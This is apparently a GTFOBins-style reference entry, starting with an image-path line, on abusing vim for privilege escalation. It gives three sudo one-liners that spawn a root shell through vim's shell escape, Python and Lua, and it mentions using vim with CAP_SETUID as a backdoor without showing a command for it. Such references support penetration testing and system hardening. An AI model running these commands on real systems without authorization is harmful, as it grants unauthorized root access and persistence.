 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) sudo vim -c ':!/bin/sh'
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the
capability set, it can be used as a backdoor to maintain privileged access by manipulating its own
process UID.
This requires that vim is compiled with Python support. Prepend :py3 for Python 3.